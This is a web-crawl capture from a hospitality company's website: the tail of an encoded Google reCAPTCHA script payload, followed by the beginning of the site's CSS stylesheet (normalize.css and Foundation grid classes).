MKmG8Oxwq89w5pAwoMjw6VWFX4QwoXChMKsZSHChksPRsKsScOpLMKbwqk8FjbCnsOpw5rCu8O9w5XCpyTDry7DgyzCp1/[base64]/DpsKpWRZ6wr8Jwpxcwrx1P8OhSsKEw5LDmcOZwpzCl8ORw4dRwrnCugtswp3DkCTDpMOUA0XDl2DDosOAccKxB3FEwpcGw4QMISnCtFk6wqwzwrp8BHRVeMK4AMKVaMOCNsKgw7pFw4XDjsOiBWXDkCV4wrdSOcO+w6bDsmZJbXfDohPDjkpUw5fCjE0PSsOXOB3ChW/CtjxiRzXDq8Ohw5RdNcKbB8K7wqtDwppIwpI2NzhrwoPDr8Oiwq/[base64]/[base64]/CuMK1w69SEiDDocK6ccOyDWDCg8KXw4TCuDkUwojDrEktwpjCiBkxwoTCncKkwoBzw6Y5wqjDlsKlZsOfwoDDqAM6w4pkwqlcwp/[base64]/ClMOhEcKYFMK3K8O/wrlvZijCnXcaIQDCnsKhUTUoFsKEwp4RwowiasOGw4Nvw5kPwrgJecKnPcOmw5NhUTRCwox3wrnClcOQYMObRSLCr8Osw7dAw6bDtcKvWMOIw5HDh8OLwoIGw57ChsO+FmXDrWppwoPDq8OCPUJZfcOKJ1HDs8KcwohCw63DusOxwrs6wp/DnlB8w64zwroewpM2ZD7Ci03Dr3nDjnDCucOWZ27CrhISWsOdDx/CgMOQwpE1WB94d1JYPMOTw7HCvcOgEifDghYqPio0b2fCrwtveTMXTyUzSsOOElLDr8KtDMO6wq7Dj8KAWGs8bRbCl8OgWcKfw7DCrGXDlFrCv8OzwqzCni18WsKaw6nDiDzDhzTChsKww4HCmMOLb1BWJXDDt0AecSZ/DMOmwr7DqXFKdhRySSHCqMKrTsO1ZMOuMMK/fsOiwrdGLS7Di8O8X1nDscKNw7UTNcOZw5EswojClmMbwpfCt1JtOMKze8KIb8KXdFHCtiLDnDVCw7LDvi/[base64]/[base64]/[base64]/wqVxw4/DlcKIwrjDmlQWA8OiwpfCucKSw41AdcOoU3PCo8O8DyfDjcKuW8KOWHFScVF5w7wbd2V+TMOPbMKXw5LCrsOPw7pQSsORYcK8Dnh/BMKWw57DmWTDjFXDr0zChkxCIMOSUMKBw5Z2w5MHwo82Dj/CncO9Kk3DhcO3fMKew5ASwrtjO8OTw4fCsMKLw5bDtADDjMKMw6zCg8KdWlrCm0gaZcOLwqfDqsKwwpVIDgobJR/CuwVKwpDCq2B9w4jCuMOFw6LCvMOKwoPDnVHDvMOWw5nDomLDqmHCpsK1IjQMwolHR2/CqMOMw4jCskfDpVrDvcOrPShewq80w4I2ZA4XcGl7SWJEMcKgRMONTsKlw5fCsj/DhcKLw7QFZ0BDYQXDinUuw5DDsMOIw5TCmSogwobDsnNww4LCpV1Rw58/[base64]/VWE2TcKyHsKFNQlKw7bCqFJ/UU1vA8OUwqTDswp1wpxSw5JeN0HDo0fCtcKREMKhwpnDnsObwp/DiMOELEDCmcK5UAfCssOhwrFgw5TDkMKzwodDQsOrw5xVwrYsw57Ds3wlw6dAa8OHwr0mMcOrw6/CqcOSw7g2wr3DmMOPbcKRw4VOwqvCvC4DO8Oqw4Apw4bCkXjCjUfDmjYKw6lSbmzCj03DjQM2wpLDhsOPQChXw5xjcWbCt8OqwpXCmS7DqhfDgz3DtMOJwq1Qw6I8wqPCq2rCicKXeMKXw5cXO3UKw7JIwqZAcwlTY8KpwplUwpzDt3Ixw5rClj3Cg1bCuzI4w4/CosOnw6/ChjRhwqhcw5cyDcKcwobDkMO5wrTCkMO/UBwhw6DCtMKmcWrDvMOpw49Qw4XDtsKyw5wVKknDi8K8MgHCvsKswoF5dUlow71PG8OAw53Cl8OLBlsvwrQqe8O3wp1gBidgw7tLawnDhsKheCnDujExS8O5wp/ChMOawp7Di8OXw6JSw5fDo8KQwrxVw5PCrsOlwofDpsOfSEZkw47CtMOuwpLCmy0RPDdKw7rDq8OvN33DgG7DuMORa3fCvMOcYMOHwoTDucOSw4fDhsKXwp9Nw4oHwqxmw67Dk3/CsD/DlVrDssKZw53DpjRzwrtQb8KMJMKRAsOnwpzCnsKUcMK+wrVXJn5meMKyMcOQw5EzwrtPTcKhwpUtSQZSw7hkXsKkwpcxwoXDhFtHQAHDuMK+w6vCmsKhAyzClMK1wpMPw6N4w5QBEcOoM25SP8KdUsKvC8O4HBXCtDY8w4zDkQdSw6VFwo0pw7/Cl1sgCsOZwpTClFojw7jCmhzDjsOhTVbChMOoK3giIXMeKsK3wpXDkyHCj8K5w5vDnH/Dp8OiFzXDtzQRwqU6w5c2wrLCtsK9w50BGcKIRQzCqjDCpSbDgh/DnwEEw4HDi8K4PS0Uw7U6YsOpwqw5fMO3GTdSZsOLAMOea8OhwpjCuELCq3sxEMO/AhXCqsKGwqnDkGgiwpZuF8OyOcO/wqLDiiRYw6fDmlxgwrLCtsK2wqbDv8OGwp/Cg0/DhAlZw4vCs1HCvMKMZmsfw5LCssK0IH3Cr8KIw5oFLHXDoGHDo8KOwq3CkiImwq3CswTCksOvw5Epwp0Yw7/CjU0DGMKFw5PDtX0vM8OhaMKzCUjDm8KgZhTCgcK7w4ckwpwoE0bCisO9woNwVMOFwqwiOMOvR8OWb8OYIx4Bw5lfwrAZw7nCkknCqhnDo8OCw4jCisOkJMOUw6TCpE3CisOAX8KJD0kPHn8qJsOPw5rChAkHw7nCnljCrw3DnyBNwrnCq8K6w4F2Lltyw4/DkHHCgsKKOmAxw69iQ8KSw6Aqwo57w4XDsmHDolVAw7UVwqE1w6XDjMOQwonDp8Oew7E7GcKHw7fChwrCn8OPW3PChnTCuMO7P13Cm8KvSSTCm8OjwrBqOiwJw7LDsWJtCcONZsOfwofDoyLClsKkfMO/[base64]/DtlMkw6pPCMK8PsOrwoQfcMODKkkvw5nCgEbDusKPwo0gKcKbeDw1wokww6Q7PyDDsg9Dw5w1w6xzw5HCrCzClixfw4/[base64]/w4VQwqDDiwJCwrHCoE8ZDcKTwphqwrXCscOAw5kIwpR/AcKweBfDnTF4YsKfKGx5worCpcOAPsOLNW1yw7FQecOPIsKIwrs2w5zCoMO9QxgZw6g6wofChw7ChcKlT8OnHxnDssO6wocPw64dw7bDsz3Dq2JPw7UFAjHDlzMuH8Odwo3Duko1w63CkMORakQ1w6fCkcOjw5/CvsOqQxtKwrNTwp7CjR5lSwnDtwTCoMOswobDqgdtD8KoK8Oqw5vDrFvCtHjCp8KMLHxYw6hEO2/[base64]/wqlGw5rDtsKPwpMAwoMJw6/CpsKLKBrDqR/CrMK9QHZKwoFlA0bDi8KUCMKJw4l1w5Vgw73Dt8Kww4pGwovCuMOYw43Di1wlESnCtcOJwpDDrlE9w55NwobDigRmwrTDonbDmsKZwrNfw7HDh8KzwpgiZ8KZMsOrwqHCu8KowrdoCGdrw5Jww53ChBzDmzBaSxYgFFTCocKCVsK6wr1kBMOHT8K/ezJJJcODLgMNwrhJw7MlTsKkfcOvwqDCmlvCvDQHFMKdwrjDiR9dQ8KmEMKoUXknwq3DtsOaE1nDpsKHw48hUDzDrcKKw5dzA8KKdgPCmUBJwowqwrXDvcOYQMOCwr/CpcKnwp/CjXF+wpHCj8K+FxzDpsONw51cNsKTCgYdLMKObcO8w4PDrkgSNsOOXsOXw4PCgDvCn8OTfsKSAw3CjcO7J8Kbw5A/BiUWW8KCOMOXw7DCj8KswqheV8KoecOhw614w7vCg8K2AEzDgzUSwpQrL093wqTDtCjCssKfZXM1w5YqMEbDtsO7wqzCn8OWwo/[base64]/CjsKuXTB/w71bw77DqcOqw7Ylw4vCrn0Zw47CqiLCgErCrcKqwoYKwrzCtMOOwrAGwprDjsOEw7XChcORTMO3dG/DslAYw5/[base64]/w5PCrMKUwp7DscKXwobCh8KmwplfRMK9w5TDksO9w7MeSGnDtiItBHsUw4QUw65xwqvCr3TDpmQHNiPDmcKDf3TCiyHDgcKpCl/Cu8KPw7LCusK6ehp4AHEvAsOOw6BRIR3CoyF2w43DnRpzwo0Mw4HDqMO5IMO+w6/DlMKTHzPCpsK2GsKcwpVqwrfDvcKoTmHCgU0qw4TDh2QrUsKqYR42w4DCuMO4w4/DmcKjLnbDohN+NsKjKcKZcsKcw65xGnfDnMOrw73DrcOIwqHClcKTw4UFHMOmwqPDssO1dCXCocKIO8O3w4xjwpTCtMKXw7dybsOsHsK/wqAVw6vDv8KYeSXDj8Ktw5fCvlcvwq5CWcK8wqsyVUvDrsOJRGRjwpfCmURmw6nDnUbCv0rDgBDCs3pHwpvDosOfwqLClsO3w7hzbcOLO8OIZcKjTkTCrcK5LXg5wonDmTl8wqQffREDJUcVw7LCjsO0wpnDu8Kzw7NPw5sSQw4/wptEUBLClMOIw43DoMKUw7XDmBnDsE0KwoPCpsOcKcOqfCnDuwnCmnzDocKdTkQtd2zDkR/Dv8O2wr93Q3tUw7jDsGccRF/DslrDsTgZCTPChMKhSMOMZBINwqpOC8Oww5UZUXAaA8Ozw4jCi8KfCxZ+w4nDpsOtEXUPW8OPC8OOfCnCqDQ3wrnDtMOYwrAHBFXDrsKlOcOXBUzCkSbDmsKFZhdmKBLCocKVwr0qwoFSAMKMUMOWwovCksOqQFpswr93VMOmGMOzw5HCuGACE8K/[base64]/wprCisOnQloGwrpkThEzQsOZZXvCkMK/C8OzEcKnwqDCglTDqz4EwoZww4xowqLDl0cfCcOUwpfClkxGw6FKBsKcw6I\\u003d\x22],null,[\x22conf\x22,null,\x226LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://www.elitehospitalitymi.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22QqNMjlfxzDm6ZM8c5q+8rQjhEjuBF0qSktnnQD36XfM\\u003d\x22,1,0,null,1,1769210847310,0,0,[190],null,[250,145,219],\x22RC-Rspa9kSr0u5cgA\x22,null,null,null,null,null,\x220dAFcWeA6vOL8kXSHWSXth5bkQjOcKS8t90K-PW2NRbdLSCmCOlEsWntPGyuJrfHQovLSRZoFazF0Rhpa40pFGgo3S8evgoJhr-g\x22,1769293647424]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.elitehospitalitymi.com/css/main.css
body_size: 72379
content:
@charset "UTF-8";
/*======================================= Imports =======================================*/
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */
/** 1. Set default font family to sans-serif. 2. Prevent iOS and IE text size adjust after device orientation change, without disabling user zoom. */
html { font-family: sans-serif; /* 1 */ -ms-text-size-adjust: 100%; /* 2 */ -webkit-text-size-adjust: 100%; /* 2 */ }

/** Remove default margin. */
body { margin: 0; }

/* HTML5 display definitions ========================================================================== */
/** Correct `block` display not defined for any HTML5 element in IE 8/9. Correct `block` display not defined for `details` or `summary` in IE 10/11 and Firefox. Correct `block` display not defined for `main` in IE 11. */
article, aside, details, figcaption, figure, footer, header, hgroup, main, menu, nav, section, summary { display: block; }

/** 1. Correct `inline-block` display not defined in IE 8/9. 2. Normalize vertical alignment of `progress` in Chrome, Firefox, and Opera. */
audio, canvas, progress, video { display: inline-block; /* 1 */ vertical-align: baseline; /* 2 */ }

/** Prevent modern browsers from displaying `audio` without controls. Remove excess height in iOS 5 devices. */
audio:not([controls]) { display: none; height: 0; }

/** Address `[hidden]` styling not present in IE 8/9/10. Hide the `template` element in IE 8/9/10/11, Safari, and Firefox < 22. */
[hidden], template { display: none; }

/* Links ========================================================================== */
/** Remove the gray background color from active links in IE 10. */
a { background-color: transparent; }

/** Improve readability of focused elements when they are also in an active/hover state. */
a:active, a:hover { outline: 0; }

/* Text-level semantics ========================================================================== */
/** Address styling not present in IE 8/9/10/11, Safari, and Chrome. */
abbr[title] { border-bottom: 1px dotted; }

/** Address style set to `bolder` in Firefox 4+, Safari, and Chrome. */
b, strong { font-weight: bold; }

/** Address styling not present in Safari and Chrome. */
dfn { font-style: italic; }

/** Address variable `h1` font-size and margin within `section` and `article` contexts in Firefox 4+, Safari, and Chrome. */
h1, .sub-banner #sub-banner-container > * { font-size: 2em; margin: 0.67em 0; }

/** Address styling not present in IE 8/9. */
mark { background: #ff0; color: #000; }

/** Address inconsistent and variable font size in all browsers. */
small { font-size: 80%; }

/** Prevent `sub` and `sup` affecting `line-height` in all browsers. */
sub, sup { font-size: 75%; line-height: 0; position: relative; vertical-align: baseline; }

sup { top: -0.5em; }

sub { bottom: -0.25em; }

/* Embedded content ========================================================================== */
/** Remove border when inside `a` element in IE 8/9/10. */
img { border: 0; }

/** Correct overflow not hidden in IE 9/10/11. */
svg:not(:root) { overflow: hidden; }

/* Grouping content ========================================================================== */
/** Address margin not present in IE 8/9 and Safari. */
figure { margin: 1em 40px; }

/** Address differences between Firefox and other browsers. */
hr { -webkit-box-sizing: content-box; box-sizing: content-box; height: 0; }

/** Contain overflow in all browsers. */
pre { overflow: auto; }

/** Address odd `em`-unit font size rendering in all browsers. */
code, kbd, pre, samp { font-family: monospace, monospace; font-size: 1em; }

/* Forms ========================================================================== */
/** Known limitation: by default, Chrome and Safari on OS X allow very limited styling of `select`, unless a `border` property is set. */
/** 1. Correct color not being inherited. Known issue: affects color of disabled elements. 2. Correct font properties not being inherited. 3. Address margins set differently in Firefox 4+, Safari, and Chrome. */
button, input, optgroup, select, textarea { color: inherit; /* 1 */ font: inherit; /* 2 */ margin: 0; /* 3 */ }

/** Address `overflow` set to `hidden` in IE 8/9/10/11. */
button { overflow: visible; }

/** Address inconsistent `text-transform` inheritance for `button` and `select`. All other form control elements do not inherit `text-transform` values. Correct `button` style inheritance in Firefox, IE 8/9/10/11, and Opera. Correct `select` style inheritance in Firefox. */
button, select { text-transform: none; }

/** 1. Avoid the WebKit bug in Android 4.0.* where (2) destroys native `audio` and `video` controls. 2. Correct inability to style clickable `input` types in iOS. 3. Improve usability and consistency of cursor style between image-type `input` and others. */
button, html input[type="button"], input[type="reset"], input[type="submit"] { -webkit-appearance: button; /* 2 */ cursor: pointer; /* 3 */ }

/** Re-set default cursor for disabled elements. */
button[disabled], html input[disabled] { cursor: default; }

/** Remove inner padding and border in Firefox 4+. */
button::-moz-focus-inner, input::-moz-focus-inner { border: 0; padding: 0; }

/** Address Firefox 4+ setting `line-height` on `input` using `!important` in the UA stylesheet. */
input { line-height: normal; }

/** It's recommended that you don't attempt to style these elements. Firefox's implementation doesn't respect box-sizing, padding, or width. 1. Address box sizing set to `content-box` in IE 8/9/10. 2. Remove excess padding in IE 8/9/10. */
input[type="checkbox"], input[type="radio"] { -webkit-box-sizing: border-box; box-sizing: border-box; /* 1 */ padding: 0; /* 2 */ }

/** Fix the cursor style for Chrome's increment/decrement buttons. For certain `font-size` values of the `input`, it causes the cursor style of the decrement button to change from `default` to `text`. */
input[type="number"]::-webkit-inner-spin-button, input[type="number"]::-webkit-outer-spin-button { height: auto; }

/** 1. Address `appearance` set to `searchfield` in Safari and Chrome. 2. Address `box-sizing` set to `border-box` in Safari and Chrome. */
input[type="search"] { -webkit-appearance: textfield; /* 1 */ -webkit-box-sizing: content-box; box-sizing: content-box; /* 2 */ }

/** Remove inner padding and search cancel button in Safari and Chrome on OS X. Safari (but not Chrome) clips the cancel button when the search input has padding (and `textfield` appearance). */
input[type="search"]::-webkit-search-cancel-button, input[type="search"]::-webkit-search-decoration { -webkit-appearance: none; }

/** Define consistent border, margin, and padding. */
fieldset { border: 1px solid #c0c0c0; margin: 0 2px; padding: 0.35em 0.625em 0.75em; }

/** 1. Correct `color` not being inherited in IE 8/9/10/11. 2. Remove padding so people aren't caught out if they zero out fieldsets. */
legend { border: 0; /* 1 */ padding: 0; /* 2 */ }

/** Remove default vertical scrollbar in IE 8/9/10/11. */
textarea { overflow: auto; }

/** Don't inherit the `font-weight` (applied by a rule above). NOTE: the default cannot safely be changed in Chrome and Safari on OS X. */
optgroup { font-weight: bold; }

/* Tables ========================================================================== */
/** Remove most spacing between table cells. */
table { border-collapse: collapse; border-spacing: 0; }

td, th { padding: 0; }

/** Foundation for Sites by ZURB Version 6.2.3 foundation.zurb.com Licensed under MIT Open Source */
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */
/** 1. Set default font family to sans-serif. 2. Prevent iOS and IE text size adjust after device orientation change, without disabling user zoom. */
html { font-family: sans-serif; /* 1 */ -ms-text-size-adjust: 100%; /* 2 */ -webkit-text-size-adjust: 100%; /* 2 */ }

/** Remove default margin. */
body { margin: 0; }

/* HTML5 display definitions ========================================================================== */
/** Correct `block` display not defined for any HTML5 element in IE 8/9. Correct `block` display not defined for `details` or `summary` in IE 10/11 and Firefox. Correct `block` display not defined for `main` in IE 11. */
article, aside, details, figcaption, figure, footer, header, hgroup, main, menu, nav, section, summary { display: block; }

/** 1. Correct `inline-block` display not defined in IE 8/9. 2. Normalize vertical alignment of `progress` in Chrome, Firefox, and Opera. */
audio, canvas, progress, video { display: inline-block; /* 1 */ vertical-align: baseline; /* 2 */ }

/** Prevent modern browsers from displaying `audio` without controls. Remove excess height in iOS 5 devices. */
audio:not([controls]) { display: none; height: 0; }

/** Address `[hidden]` styling not present in IE 8/9/10. Hide the `template` element in IE 8/9/10/11, Safari, and Firefox < 22. */
[hidden], template { display: none; }

/* Links ========================================================================== */
/** Remove the gray background color from active links in IE 10. */
a { background-color: transparent; }

/** Improve readability of focused elements when they are also in an active/hover state. */
a:active, a:hover { outline: 0; }

/* Text-level semantics ========================================================================== */
/** Address styling not present in IE 8/9/10/11, Safari, and Chrome. */
abbr[title] { border-bottom: 1px dotted; }

/** Address style set to `bolder` in Firefox 4+, Safari, and Chrome. */
b, strong { font-weight: bold; }

/** Address styling not present in Safari and Chrome. */
dfn { font-style: italic; }

/** Address variable `h1` font-size and margin within `section` and `article` contexts in Firefox 4+, Safari, and Chrome. */
h1, .sub-banner #sub-banner-container > * { font-size: 2em; margin: 0.67em 0; }

/** Address styling not present in IE 8/9. */
mark { background: #ff0; color: #000; }

/** Address inconsistent and variable font size in all browsers. */
small { font-size: 80%; }

/** Prevent `sub` and `sup` affecting `line-height` in all browsers. */
sub, sup { font-size: 75%; line-height: 0; position: relative; vertical-align: baseline; }

sup { top: -0.5em; }

sub { bottom: -0.25em; }

/* Embedded content ========================================================================== */
/** Remove border when inside `a` element in IE 8/9/10. */
img { border: 0; }

/** Correct overflow not hidden in IE 9/10/11. */
svg:not(:root) { overflow: hidden; }

/* Grouping content ========================================================================== */
/** Address margin not present in IE 8/9 and Safari. */
figure { margin: 1em 40px; }

/** Address differences between Firefox and other browsers. */
hr { -webkit-box-sizing: content-box; box-sizing: content-box; height: 0; }

/** Contain overflow in all browsers. */
pre { overflow: auto; }

/** Address odd `em`-unit font size rendering in all browsers. */
code, kbd, pre, samp { font-family: monospace, monospace; font-size: 1em; }

/* Forms ========================================================================== */
/** Known limitation: by default, Chrome and Safari on OS X allow very limited styling of `select`, unless a `border` property is set. */
/** 1. Correct color not being inherited. Known issue: affects color of disabled elements. 2. Correct font properties not being inherited. 3. Address margins set differently in Firefox 4+, Safari, and Chrome. */
button, input, optgroup, select, textarea { color: inherit; /* 1 */ font: inherit; /* 2 */ margin: 0; /* 3 */ }

/** Address `overflow` set to `hidden` in IE 8/9/10/11. */
button { overflow: visible; }

/** Address inconsistent `text-transform` inheritance for `button` and `select`. All other form control elements do not inherit `text-transform` values. Correct `button` style inheritance in Firefox, IE 8/9/10/11, and Opera. Correct `select` style inheritance in Firefox. */
button, select { text-transform: none; }

/** 1. Avoid the WebKit bug in Android 4.0.* where (2) destroys native `audio` and `video` controls. 2. Correct inability to style clickable `input` types in iOS. 3. Improve usability and consistency of cursor style between image-type `input` and others. */
button, html input[type="button"], input[type="reset"], input[type="submit"] { -webkit-appearance: button; /* 2 */ cursor: pointer; /* 3 */ }

/** Re-set default cursor for disabled elements. */
button[disabled], html input[disabled] { cursor: not-allowed; }

/** Remove inner padding and border in Firefox 4+. */
button::-moz-focus-inner, input::-moz-focus-inner { border: 0; padding: 0; }

/** Address Firefox 4+ setting `line-height` on `input` using `!important` in the UA stylesheet. */
input { line-height: normal; }

/** It's recommended that you don't attempt to style these elements. Firefox's implementation doesn't respect box-sizing, padding, or width. 1. Address box sizing set to `content-box` in IE 8/9/10. 2. Remove excess padding in IE 8/9/10. */
input[type="checkbox"], input[type="radio"] { -webkit-box-sizing: border-box; box-sizing: border-box; /* 1 */ padding: 0; /* 2 */ }

/** Fix the cursor style for Chrome's increment/decrement buttons. For certain `font-size` values of the `input`, it causes the cursor style of the decrement button to change from `default` to `text`. */
input[type="number"]::-webkit-inner-spin-button, input[type="number"]::-webkit-outer-spin-button { height: auto; }

/** 1. Address `appearance` set to `searchfield` in Safari and Chrome. 2. Address `box-sizing` set to `border-box` in Safari and Chrome. */
input[type="search"] { -webkit-appearance: textfield; /* 1 */ -webkit-box-sizing: content-box; box-sizing: content-box; /* 2 */ }

/** Remove inner padding and search cancel button in Safari and Chrome on OS X. Safari (but not Chrome) clips the cancel button when the search input has padding (and `textfield` appearance). */
input[type="search"]::-webkit-search-cancel-button, input[type="search"]::-webkit-search-decoration { -webkit-appearance: none; }

/** Define consistent border, margin, and padding. [NOTE] We don't enable this ruleset in Foundation, because we want the <fieldset> element to have plain styling. */
/* fieldset { border: 1px solid #c0c0c0; margin: 0 2px; padding: 0.35em 0.625em 0.75em; } */
/** 1. Correct `color` not being inherited in IE 8/9/10/11. 2. Remove padding so people aren't caught out if they zero out fieldsets. */
legend { border: 0; /* 1 */ padding: 0; /* 2 */ }

/** Remove default vertical scrollbar in IE 8/9/10/11. */
textarea { overflow: auto; }

/** Don't inherit the `font-weight` (applied by a rule above). NOTE: the default cannot safely be changed in Chrome and Safari on OS X. */
optgroup { font-weight: bold; }

/* Tables ========================================================================== */
/** Remove most spacing between table cells. */
table { border-collapse: collapse; border-spacing: 0; }

td, th { padding: 0; }

.foundation-mq { font-family: "small=0em&medium=40em&large=64em&xlarge=78.75em&xxlarge=90em"; }

html { font-size: 18px; -webkit-box-sizing: border-box; box-sizing: border-box; }

*, *::before, *::after { -webkit-box-sizing: inherit; box-sizing: inherit; }

body { padding: 0; margin: 0; font-family: "Source Sans Pro", Helvetica, Roboto, Arial, sans-serif; font-weight: normal; line-height: 1.4; color: #000; background: #fff; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

img { max-width: 100%; height: auto; -ms-interpolation-mode: bicubic; display: inline-block; vertical-align: middle; }

textarea { height: auto; min-height: 50px; border-radius: 5px; }

select { width: 100%; border-radius: 5px; }

#map_canvas img, #map_canvas embed, #map_canvas object, .map_canvas img, .map_canvas embed, .map_canvas object, .mqa-display img, .mqa-display embed, .mqa-display object { max-width: none !important; }

button { -webkit-appearance: none; -moz-appearance: none; background: transparent; padding: 0; border: 0; border-radius: 5px; line-height: 1; }

[data-whatinput='mouse'] button { outline: 0; }

.is-visible { display: block !important; }

.is-hidden { display: none !important; }

.row, .banner.sliding-gallery-banner .flex-control-nav { max-width: 70rem; margin-left: auto; margin-right: auto; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; }

.row .row, .banner.sliding-gallery-banner .flex-control-nav .row, .row .banner.sliding-gallery-banner .flex-control-nav, .banner.sliding-gallery-banner .row .flex-control-nav, .banner.sliding-gallery-banner .flex-control-nav .flex-control-nav { margin-left: -0.55556rem; margin-right: -0.55556rem; }

@media screen and (min-width: 40em) { .row .row, .banner.sliding-gallery-banner .flex-control-nav .row, .row .banner.sliding-gallery-banner .flex-control-nav, .banner.sliding-gallery-banner .row .flex-control-nav, .banner.sliding-gallery-banner .flex-control-nav .flex-control-nav { margin-left: -0.83333rem; margin-right: -0.83333rem; } }

.row.expanded, .banner.sliding-gallery-banner .expanded.flex-control-nav { max-width: none; }

.row.collapse > .column, .banner.sliding-gallery-banner .collapse.flex-control-nav > .column, .row.collapse > .columns, .banner.sliding-gallery-banner .collapse.flex-control-nav > .columns { padding-left: 0; padding-right: 0; }

.row.is-collapse-child, .banner.sliding-gallery-banner .is-collapse-child.flex-control-nav, .row.collapse > .column > .row, .banner.sliding-gallery-banner .collapse.flex-control-nav > .column > .row, .row.collapse > .columns > .row, .banner.sliding-gallery-banner .collapse.flex-control-nav > .columns > .row, .banner.sliding-gallery-banner .row.collapse > .column > .flex-control-nav, .banner.sliding-gallery-banner .collapse.flex-control-nav > .column > .flex-control-nav, .banner.sliding-gallery-banner .row.collapse > .columns > .flex-control-nav, .banner.sliding-gallery-banner .collapse.flex-control-nav > .columns > .flex-control-nav { margin-left: 0; margin-right: 0; }

.column, .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; padding-left: 0.55556rem; padding-right: 0.55556rem; min-width: initial; }

@media screen and (min-width: 40em) { .column, .columns { padding-left: 0.83333rem; padding-right: 0.83333rem; } }

.column.row.row, .row.row.columns, .banner.sliding-gallery-banner .columns.flex-control-nav, .banner.sliding-gallery-banner .column.flex-control-nav { float: none; display: block; }

.row .column.row.row, .banner.sliding-gallery-banner .flex-control-nav .column.row.row, .row .row.row.columns, .banner.sliding-gallery-banner .flex-control-nav .row.row.columns, .row .banner.sliding-gallery-banner .columns.flex-control-nav, .banner.sliding-gallery-banner .row .columns.flex-control-nav, .banner.sliding-gallery-banner .flex-control-nav .columns.flex-control-nav, .row .banner.sliding-gallery-banner .column.flex-control-nav, .banner.sliding-gallery-banner .row .column.flex-control-nav, .banner.sliding-gallery-banner .flex-control-nav .column.flex-control-nav { padding-left: 0; padding-right: 0; margin-left: 0; margin-right: 0; }

.small-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }

.small-offset-0 { margin-left: 0%; }

.small-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }

.small-offset-1 { margin-left: 8.33333%; }

.small-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }

.small-offset-2 { margin-left: 16.66667%; }

.small-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }

.small-offset-3 { margin-left: 25%; }

.small-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }

.small-offset-4 { margin-left: 33.33333%; }

.small-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }

.small-offset-5 { margin-left: 41.66667%; }

.small-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }

.small-offset-6 { margin-left: 50%; }

.small-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }

.small-offset-7 { margin-left: 58.33333%; }

.small-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }

.small-offset-8 { margin-left: 66.66667%; }

.small-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }

.small-offset-9 { margin-left: 75%; }

.small-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }

.small-offset-10 { margin-left: 83.33333%; }

.small-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

.small-offset-11 { margin-left: 91.66667%; }

.small-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.small-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }

.small-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }

.small-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }

.small-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }

.small-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; }

.small-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-1 > .column, .small-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

.small-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-2 > .column, .small-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }

.small-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-3 > .column, .small-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }

.small-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-4 > .column, .small-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }

.small-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-5 > .column, .small-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }

.small-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-6 > .column, .small-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }

.small-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

